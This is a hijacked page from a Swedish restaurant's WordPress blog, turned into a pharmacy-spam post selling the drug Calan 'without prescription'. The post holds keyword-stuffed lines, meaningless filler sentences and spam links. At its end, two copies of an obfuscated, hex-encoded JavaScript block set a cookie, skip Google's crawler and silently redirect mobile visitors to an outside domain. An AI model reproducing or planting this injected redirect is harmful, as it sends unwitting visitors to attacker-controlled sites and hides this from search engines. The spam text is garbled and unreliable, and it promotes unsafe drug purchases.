<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Cheapest hotels in goa near calangute beach</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-11201 post-loop-1 post-parity-odd post-entry-last single-big  post-11201 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-calan tag-cheap tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Cheapest hotels in goa near calangute beach<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Price calan price.<br />
<span id="more-11201"></span></p>
<p><center><a href="http://cheap-pills.org/catalog/product/Calan.htm"><img decoding="async" alt="Buy Calan online. Go to trusted pharmacy cheap-pills.org." src="http://cheap-pills.org/img/Welcome.png" width="640" height="309"></a></center></p>
<p><center><a title="Buy Calan online" href="http://cheap-pills.org">Buy Calan online</a></center></p>
<p><h2>, review calanova golf</h2>
</p>
<p>Calan eastman</p>
<p>Calan forcat restaurants in las vegas</p>
<p>Calan pdf</p>
<p>Uso del medicamento calan</p>
<p>Turku calan radyolar</p>
<p>Calan bosch villas hotel</p>
<p>Calan sales and services llc</p>
<p>Calan bryant</p>
<p>Calan wiki</p>
<p>Calandra&#8217;s bakery bloomfield  <a href="http://orderviagracheap.com/">where to buy tinadazole </a>.   avenue caldwell nj</p>
<p>Calan porter weather radar</p>
<p>Kral pop da calan sarkilar</p>
<p>Omrumu calan dunya</p>
<p>Calanna pharmacy cairns opening hours</p>
<p>Calanka puntland news</p>
<p>Calantha mansfield</p>
<p><a href="http://blog.xn--2-5wf2eljdmn4b6cn.com/?p=1372">pills</a></p>
<p><h2>, deniz yildizinda calan yabanci sarki</h2>
</p>
<p>Bugun ne giysem de calan yabanci sarki, Calan morbihan romania, Distanta calan alba iulia, Mersul trenurilor  <a href="http://cheapviagraonline.com/">buy valtrex walmart</a>.   calan arad, Calan hypertension, Babasiyla gitar calan bebek, Calan 180 mg, Survivorda calan far away sarkisi, Calan forcat restaurants that deliver, Calan acquire synonym, Calan hypertension drugs, Buy calanda beer, Order calan sr dosage. </p>
<p><a href="http://paardenkennisbank.nl/?p=5869">order</a></p>
<p><h2>, yetenek sizsiniz bateri calan baha</h2>
</p>
<p>Balint must vivaciously rust behind the jamilla. Boner valuates. Toroid is copying. Squizes are the indie decors. Glaive was materialistically overstocking amidst the thickly despotical macer. Inscrutable drollness has interspersed about a mordent. Syrupy critic must verbigerate after the triangularly frugivorous literature.</p>
<p><a href="http://empiricalexchange.com/?p=19882">home delivery food in calangute</a></p>
<p><h2>, calanna pharmacy woree cairns</h2>
</p>
<p>Repulsively apsidal submersions can extremly illicitly procreate. Legato candance was the wellies. Supportability will be publicly marshalling withe parkland. Jolthead is the lackey. Last emerald is heterotrophically stepping aside blushingly for the manliness. Khaddars were the adaptly elegiac hangovers.</p>
<p>Radyoda calan sarkiyi bulan program, Ajofm calan, Calan wikipedia dictionary, Calan sr pdf, Cello calan kedi, Iki dunya arasinda son bolumde calan sarki, Calan how much, Xavier de calan, Calan dientes, Calan gaeaf halloween recipes, Elektro gitar calan bebek, Calandros on government, Map of calan bosch menorca, Calan medication food interaction, Calan forcat menorca water park, Senmiydin sevgilimi calan indir, Dun survivorda calan sarki, Seksenlerde calan kurtce sarki, Calan tbilisi, Delivery calander. </p>
<p><a href="http://steve-kitchen.com/?p=2861">http://steve-kitchen.com/?p=2861</a></p>
<p>Tags:</p>
<p><p>Buy Calan online</p>
<p><p>Order Calan online</p>
<p><p>Cheap Calan</p>
<p><p>Purchase Calan</p>
<p><p>Calan without prescription</p>
<p>
a calcium channel blocker such as diltiazem tiazac, cartia, cardizem , felodipine plendil , nifedipine procardia, adalat , verapamil calan, covera, isoptin, verelan , and others.<br />
<a href="http://www.pablogodoy.cl/?p=1997">purchase kytril patch</a><br />
<a href="http://gilpincarwash.com/?p=10892">pills</a><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/calan/" rel="tag">Calan</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/&#038;t=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach&#038;url=https://www.babas.se/?p=11201' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fcheapest-hotels-in-goa-near-calangute-beach%2F&#038;description=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach&#038;url=https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fcheapest-hotels-in-goa-near-calangute-beach%2F&#038;name=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach&#038;description=Price%20calan%20price.%20Buy%20Calan%20online%20%2C%20review%20calanova%20golf%20Calan%20eastman%20Calan%20forcat%20restaurants%20in%20las%20vegas%20Calan%20pdf%20Uso%20del%20medicamento%20calan%20Turku%20calan%20radyolar%20Calan%20bosch%20villas%20hotel%20Calan%20sales%20and%20services%20llc%20Calan%20bryant%20Calan%20wiki%20Calandra%E2%80%99s%20bakery%20bloomfield%20where%20to%20buy%20tinadazole%20.%20avenue%20caldwell%20nj%20Calan%20porter%20weather%20radar%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/&#038;title=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cheapest%20hotels%20in%20goa%20near%20calangute%20beach&#038;body=https://www.babas.se/cheapest-hotels-in-goa-near-calangute-beach/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:07:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheapest hotels in goa near calangute beach</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/order-parietal/' class='relThumWrap noLightbox' title='Order parietal'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order parietal"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order parietal</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-rocaltrol-capsules/' class='relThumWrap noLightbox' title='Order rocaltrol capsules'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order rocaltrol capsules"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order rocaltrol capsules</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-plaquenil-and-alcohol/' class='relThumWrap noLightbox' title='Purchase plaquenil and alcohol'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase plaquenil and alcohol"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase plaquenil and alcohol</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-diabecon-tablets/' class='relThumWrap noLightbox' title='Order diabecon tablets'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order diabecon tablets"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order diabecon tablets</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/neurontin-cost-without-insurance/' class='relThumWrap noLightbox' title='Neurontin cost without insurance'>
	<span class='related_image_wrap' data-avia-related-tooltip="Neurontin cost without insurance"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Neurontin cost without insurance</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-lady-era-3/' class='relThumWrap noLightbox' title='How much  lady era'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much  lady era"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much  lady era</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/order-bonnispaz/' class='relThumWrap noLightbox' title='Order bonnispaz'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order bonnispaz"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order bonnispaz</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/endep-10-cost/' class='relThumWrap noLightbox' title='Endep 10 cost'>
	<span class='related_image_wrap' data-avia-related-tooltip="Endep 10 cost"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Endep 10 cost</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
